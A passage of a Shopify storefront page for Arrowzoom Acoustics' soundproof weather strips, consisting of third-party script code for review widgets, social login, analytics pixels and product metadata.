!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be01e-e3b9-7129-847c-1bedfb41a34c/avada-app-115/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arrowzoom.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"40052719681\",\"title\":\"Soundproof Weather Strip\",\"productVariants\":[{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154\",\"vendor\":\"Arrowzoom\",\"id\":\"711838433345\",\"untranslatedTitle\":\"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154\",\"url\":\"\/products\/arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154\",\"type\":\"Soundproof Weather Strip\"},\"id\":\"8609799897153\",\"image\":{\"src\":\"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365\"},\"sku\":\"KK1154-1\",\"title\":\"Brown\",\"untranslatedTitle\":\"Brown\"},{\"price\":{\"amount\":5.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165\",\"vendor\":\"Arrowzoom\",\"id\":\"771815473217\",\"untranslatedTitle\":\"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165\",\"url\":\"\/products\/arrowzoom-stronghold-foam-weather-stripping-insulation-tape-soundproof-self-adhesive-doors-and-windows-draught-excluder-foam-seal-door-sweep-wind-dust-draft-insect-proof-kk1165\",\"type\":\"Soundproof Weather Strip\"},\"id\":\"9209324372033\",\"image\":{\"src\":\"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482\"},\"sku\":\"KK1165-3\",\"title\":\"1 Roll \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in\",\"untranslatedTitle\":\"1 Roll \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":711838433345,"gid":"gid:\/\/shopify\/Product\/711838433345","vendor":"Arrowzoom","type":"Soundproof Weather Strip","handle":"arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154","variants":[{"id":8609799897153,"price":895,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","sku":"KK1154-1"},{"id":8609807269953,"price":895,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","sku":"KK1154-2"},{"id":8609807302721,"price":895,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","sku":"KK1154-3"}],"remote":false},{"id":771815473217,"gid":"gid:\/\/shopify\/Product\/771815473217","vendor":"Arrowzoom","type":"Soundproof Weather Strip","handle":"arrowzoom-stronghold-foam-weather-stripping-insulation-tape-soundproof-self-adhesive-doors-and-windows-draught-excluder-foam-seal-door-sweep-wind-dust-draft-insect-proof-kk1165","variants":[{"id":9209324372033,"price":595,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 1 Roll \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in","public_title":"1 Roll \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in","sku":"KK1165-3"},{"id":9209398067265,"price":895,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 1 Roll \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","public_title":"1 Roll \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","sku":"KK1165-6"},{"id":9209398165569,"price":1295,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 1 Roll \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","public_title":"1 Roll \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","sku":"KK1165-9"},{"id":9209398001729,"price":2595,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 5 Rolls \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in","public_title":"5 Rolls \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in","sku":"KK1165-4"},{"id":9209398100033,"price":4295,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 5 Rolls \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","public_title":"5 Rolls \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","sku":"KK1165-7"},{"id":9209398198337,"price":6295,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 5 Rolls \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","public_title":"5 Rolls \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","sku":"KK1165-10"},{"id":9209398034497,"price":4795,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 10 Rolls \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 